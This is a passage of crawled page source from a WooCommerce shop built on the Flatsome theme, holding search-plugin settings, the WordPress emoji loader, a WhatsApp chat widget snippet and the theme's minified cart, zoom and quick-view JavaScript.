20.125Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"es-ES","show_recently_searched_products":"1","show_recently_searched_phrases":"1","go_to_first_variation_on_submit":"","show_sku":"1"};
//# sourceURL=jquery-dgwt-wcas-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.32.1" id="jquery-dgwt-wcas-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://vartamayoreo.mx/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://vartamayoreo.mx/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	<script>
		(function ($) {
			$(document).ready(function () {
				$(document).on('keyup', '#search-lightbox .dgwt-wcas-search-wrapp .dgwt-wcas-search-input', function () {
					if (this.value.length >= 1) {
						if (!$(this).closest('.dgwt-wcas-search-wrapp').hasClass('dgwt-wcas-flatsome-up')) {
							setTimeout(function () {
								$(window).trigger('resize.autocomplete');
							}, 105);
						}
						$(this).closest('.dgwt-wcas-search-wrapp').addClass('dgwt-wcas-flatsome-up');
					}
				});

				var refreshDropdownPosition;
				var style = '';
				var positioning = false;
				$(document).on('mouseenter', '.header-search-dropdown a', function (e) {
					if (positioning) {
						return;
					}

					setTimeout(function () {
						var pos = $(e.target).closest('.header-search').find('.nav-dropdown').attr('style');

						if (typeof pos == 'string' && pos.length > 0) {
							style = pos;
						}

						refreshDropdownPosition = setInterval(function () {
							if ($('body').hasClass('dgwt-wcas-open') && style.length > 0) {
								$('.nav-dropdown').attr('style', style);
							}

							if (!$('body').hasClass('dgwt-wcas-open') && !$('.header-search').hasClass('current-dropdown')) {
								clearInterval(refreshDropdownPosition);
								$('.nav-dropdown').removeAttr('style');
								style = '';
								positioning = false;
							}

						}, 10)
					}, 400);

					positioning = true;
				});

				$(document).on('click', '.header-search-lightbox > a, .header-search-lightbox > .header-button > a', function () {
					var formWrapper = $('#search-lightbox').find('.dgwt-wcas-search-wrapp');
					setTimeout(function () {
						if (formWrapper.find('.dgwt-wcas-close')[0]) {
							formWrapper.find('.dgwt-wcas-close')[0].click();
						}

						formWrapper.removeClass('dgwt-wcas-flatsome-up');
						formWrapper.find('.dgwt-wcas-search-input').trigger('focus');

						// Recalc button positions.
						const plugin = formWrapper.find('.dgwt-wcas-search-input').data('autocomplete');
						plugin.positionPreloaderAndMic();
					}, 300);
				});

				// Mobile
				$(document).on('click', '.mobile-nav .header-search .icon-search', function () {
					var $handler = $('.js-dgwt-wcas-enable-mobile-form');
					if ($handler.length) {
						$handler[0].click();

						// Close unused modal.
						setTimeout(function () {
							var $modalClose = $('.mfp-wrap .mfp-close');
							if ($modalClose.length) {
								$modalClose[0].click();
							}
						}, 300);
					}
				});
			});
		})(jQuery);
	</script>
			<script>
		(function ($) {
			// Fix Quantity buttons
			$(document).on('dgwtWcasDetailsPanelLoaded', function () {
				var $quantityFields = $('.dgwt-wcas-details-wrapp .quantity');

				if ($quantityFields.length) {
					$quantityFields.addQty();
				}
			});
		})(jQuery);
	</script>
		<body data-rsssl=1>
<!-- WhatsChat.co widget -->

<script type="text/javascript">

(function () {var options = {

whatsapp: "5215525695800", // WhatsApp number 

position: "right", // Position may be 'right' or 'left'.

image: "", //Image to display. Leave blank to display whatsapp defualt icon

text:"Obtener Botón",

link_to:"https://whatschat.co"};

var proto = document.location.protocol, host = "https://whatschat.co", url = host;

var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true; s.src = url + '/whatsapp/init4.js';

s.onload = function () { getbutton(host, proto, options); };

var x = document.getElementsByTagName('script')[0]; x.parentNode.insertBefore(s, x);

})();</script>

<!-- WhatsChat.co widget -->
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://vartamayoreo.mx/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=3.2.5
body_size: 9257
content:
!function(t){function e(o){if(i[o])return i[o].exports;var r=i[o]={exports:{},id:o,loaded:!1};return t[o].call(r.exports,r,r.exports,e),r.loaded=!0,r.exports}var i={};return e.m=t,e.c=i,e.p="",e(0)}({0:function(t,e,i){t.exports=i(80)},80:function(t,e,i){"use strict";function o(t){if(jQuery(".cart-item .nav-dropdown").length)jQuery(".cart-item").addClass("current-dropdown cart-active"),jQuery(".shop-container").click(function(){jQuery(".cart-item").removeClass("current-dropdown cart-active")}),jQuery(".cart-item").hover(function(){jQuery(".cart-active").removeClass("cart-active")}),setTimeout(function(){jQuery(".cart-active").removeClass("current-dropdown")},t);else{var e=jQuery.magnificPopup.open?0:300;e&&jQuery.magnificPopup.close(),setTimeout(function(){jQuery(".cart-item .off-canvas-toggle").click()},e)}}i(81),i(82),i(83),i(84);var r=!1;/Android|webOS|iPhone|iPad|iPod|BlackBerry/i.test(navigator.userAgent)||(r=jQuery(".has-image-zoom .slide").easyZoom({loadingNotice:""})),jQuery("table.my_account_orders").wrap('<div class="touch-scroll-table"/>'),jQuery("a.woocommerce-review-link").click(function(t){jQuery.scrollTo(".reviews_tab",{duration:300,offset:-150})}),jQuery(".single_add_to_cart_button").click(function(t){jQuery(this).addClass("loading")});var a=jQuery(".product-thumbnails .first img").attr("data-src")?jQuery(".product-thumbnails .first img").attr("data-src"):jQuery(".product-thumbnails .first img").attr("src");jQuery("form.variations_form").on("show_variation",function(t,e){if(e.image_src){if(jQuery(".product-gallery-slider .slide.first img, .product-thumbnails .first img").attr("src",e.image_src).attr("srcset",""),jQuery(".product-gallery-slider").data("flickity")&&jQuery(".product-gallery-slider").flickity("select",0),r&&r.length){var i=r.filter(".has-image-zoom .slide.first").data("easyZoom");i.swap(jQuery(".has-image-zoom .slide.first img").attr("src"),jQuery(".has-image-zoom .slide.first a").attr("href"))}}else jQuery(".product-thumbnails .first img").attr("src",a)}),jQuery(document).ready(function(){jQuery(".has-lightbox .product-gallery-slider").each(function(){jQuery(this).magnificPopup({delegate:"a",type:"image",tLoading:'<div class="loading-spin centered dark"></div>',closeBtnInside:!1,gallery:{enabled:!0,navigateByImgClick:!0,preload:[0,1],arrowMarkup:'<button class="mfp-arrow mfp-arrow-%dir%" title="%title%"><i class="icon-angle-%dir%"></i></button>'},image:{tError:'<a href="%url%">The image #%curr%</a> could not be loaded.',verticalFit:!1}})})}),jQuery(".zoom-button").click(function(t){jQuery(".product-gallery-slider").find(".is-selected a").click(),t.preventDefault()}),jQuery(".product-gallery-slider").on("cellSelect",function(){var t=jQuery(this).find(".is-selected").outerHeight();t&&jQuery(this).find(".flickity-viewport").css("height",t)}),jQuery("body").on("added_to_cart",function(){o("5000")}),jQuery("body").on("updated_cart_totals",function(){Flatsome.attach(jQuery(".cart-wrapper"))}),jQuery(document).on("yith_infs_adding_elem",function(t){Flatsome.attach(jQuery(".shop-container"))}),jQuery(document).ready(function(){jQuery("span.added-to-cart").length&&o("5000")})},81:function(t,e,i){var o;/*!
	 * @name        EasyZoom
	 * @author      Matt Hinchliffe <>
	 * @modified    Tuesday, September 6th, 2016
	 * @version     2.4.0
	 */
!function(r){"use strict";function a(t,e){this.$target=r(t),this.opts=r.extend({},h,e,this.$target.data()),void 0===this.isOpen&&this._init()}var s,n,c,l,u,d,h={loadingNotice:"Loading image",errorNotice:"The image could not be loaded",errorDuration:2500,linkAttribute:"href",preventClicks:!0,beforeShow:r.noop,beforeHide:r.noop,onShow:r.noop,onHide:r.noop,onMove:r.noop};a.prototype._init=function(){this.$link=this.$target.find("a"),this.$image=this.$target.find("img"),this.$flyout=r('<div class="easyzoom-flyout" />'),this.$notice=r('<div class="easyzoom-notice" />'),this.$target.on({"mousemove.easyzoom touchmove.easyzoom":r.proxy(this._onMove,this),"mouseleave.easyzoom touchend.easyzoom":r.proxy(this._onLeave,this),"mouseenter.easyzoom touchstart.easyzoom":r.proxy(this._onEnter,this)}),this.opts.preventClicks&&this.$target.on("click.easyzoom",function(t){t.preventDefault()})},a.prototype.show=function(t,e){var i,o,r,a,u=this;if(this.opts.beforeShow.call(this)!==!1){if(!this.isReady)return this._loadImage(this.$link.attr(this.opts.linkAttribute),function(){(u.isMouseOver||!e)&&u.show(t)});this.$target.append(this.$flyout),i=this.$target.width(),o=this.$target.height(),r=this.$flyout.width(),a=this.$flyout.height(),s=this.$zoom.width()-r,n=this.$zoom.height()-a,0>s&&(s=0),0>n&&(n=0),c=s/i,l=n/o,this.isOpen=!0,this.opts.onShow.call(this),t&&this._move(t)}},a.prototype._onEnter=function(t){var e=t.originalEvent.touches;this.isMouseOver=!0,e&&1!=e.length||(t.preventDefault(),this.show(t,!0))},a.prototype._onMove=function(t){this.isOpen&&(t.preventDefault(),this._move(t))},a.prototype._onLeave=function(){this.isMouseOver=!1,this.isOpen&&this.hide()},a.prototype._onLoad=function(t){t.currentTarget.width&&(this.isReady=!0,this.$notice.detach(),this.$flyout.html(this.$zoom),this.$target.removeClass("is-loading").addClass("is-ready"),t.data.call&&t.data())},a.prototype._onError=function(){var t=this;this.$notice.text(this.opts.errorNotice),this.$target.removeClass("is-loading").addClass("is-error"),this.detachNotice=setTimeout(function(){t.$notice.detach(),t.detachNotice=null},this.opts.errorDuration)},a.prototype._loadImage=function(t,e){var i=new Image;this.$target.addClass("is-loading").append(this.$notice.text(this.opts.loadingNotice)),this.$zoom=r(i).on("error",r.proxy(this._onError,this)).on("load",e,r.proxy(this._onLoad,this)),i.style.position="absolute",i.src=t},a.prototype._move=function(t){if(0===t.type.indexOf("touch")){var e=t.touches||t.originalEvent.touches;u=e[0].pageX,d=e[0].pageY}else u=t.pageX||u,d=t.pageY||d;var i=this.$target.offset(),o=d-i.top,r=u-i.left,a=Math.ceil(o*l),h=Math.ceil(r*c);if(0>h||0>a||h>s||a>n)this.hide();else{var p=-1*a,y=-1*h;this.$zoom.css({top:p,left:y}),this.opts.onMove.call(this,p,y)}},a.prototype.hide=function(){this.isOpen&&this.opts.beforeHide.call(this)!==!1&&(this.$flyout.detach(),this.isOpen=!1,this.opts.onHide.call(this))},a.prototype.swap=function(t,e,i){this.hide(),this.isReady=!1,this.detachNotice&&clearTimeout(this.detachNotice),this.$notice.parent().length&&this.$notice.detach(),this.$target.removeClass("is-loading is-ready is-error"),this.$image.attr({src:t,srcset:r.isArray(i)?i.join():i}),this.$link.attr(this.opts.linkAttribute,e)},a.prototype.teardown=function(){this.hide(),this.$target.off(".easyzoom").removeClass("is-loading is-ready is-error"),this.detachNotice&&clearTimeout(this.detachNotice),delete this.$link,delete this.$zoom,delete this.$image,delete this.$notice,delete this.$flyout,delete this.isOpen,delete this.isReady},r.fn.easyZoom=function(t){return this.each(function(){var e=r.data(this,"easyZoom");e?void 0===e.isOpen&&e._init():r.data(this,"easyZoom",new a(this,t))})},o=function(){return a}.call(e,i,e,t),!(void 0!==o&&(t.exports=o))}(jQuery)},82:function(t,e){"use strict";Flatsome.plugin("addQty",function(t,e){var i=jQuery(t);i.on("click",".plus, .minus",function(){var t=jQuery(this),e=t.closest(".quantity").find(".qty"),i=parseFloat(e.val()),o=parseFloat(e.attr("max")),r=parseFloat(e.attr("min")),a=e.attr("step");i&&""!==i&&"NaN"!==i||(i=0),""!==o&&"NaN"!==o||(o=""),""!==r&&"NaN"!==r||(r=0),"any"!==a&&""!==a&&void 0!==a&&"NaN"!==parseFloat(a)||(a=1),t.is(".plus")?o&&(o===i||i>o)?e.val(o):e.val(i+parseFloat(a)):r&&(r===i||i<r)?e.val(r):i>0&&e.val(i-parseFloat(a)),e.trigger("change")})})},83:function(t,e){"use strict";Flatsome.behavior("add-qty",{attach:function(t){jQuery(".quantity",t).addQty()}})},84:function(t,e){"use strict";Flatsome.behavior("quick-view",{attach:function(t){jQuery(".quick-view",t).each(function(t,e){jQuery(e).hasClass("quick-view-added")||(jQuery(e).click(function(t){if(""!=jQuery(this).attr("data-prod")){jQuery(this).parent().parent().addClass("processing");var e=jQuery(this).attr("data-prod"),i={action:"flatsome_quickview",product:e};jQuery.post(flatsomeVars.ajaxurl,i,function(t){jQuery(".processing").removeClass("processing"),jQuery.magnificPopup.open({removalDelay:300,closeBtnInside:!1,autoFocusLast:!1,items:{src:'<div class="product-lightbox lightbox-content">'+t+"</div>",type:"inline"}}),setTimeout(function(){jQuery(".product-lightbox").imagesLoaded(function(){jQuery(".product-lightbox .slider").flickity({cellAlign:"left",wrapAround:!0,autoPlay:!1,prevNextButtons:!0,adaptiveHeight:!0,imagesLoaded:!0,dragThreshold:15})})},300),jQuery(".product-lightbox form").hasClass("variations_form")&&jQuery(".product-lightbox form.variations_form").wc_variation_form(),jQuery(".product-lightbox form.variations_form").on("show_variation",function(t,e){e.image_src&&(jQuery(".product-lightbox .product-gallery-slider .slide.first img").attr("src",e.image_src).attr("srcset",""),jQuery(".product-lightbox .product-gallery-slider .slide.first a").attr("href",e.image_link),jQuery(".product-lightbox .product-gallery-slider").flickity("select",0))}),jQuery(".product-lightbox .quantity").addQty()}),t.preventDefault()}}),jQuery(e).addClass("quick-view-added"))})}})}});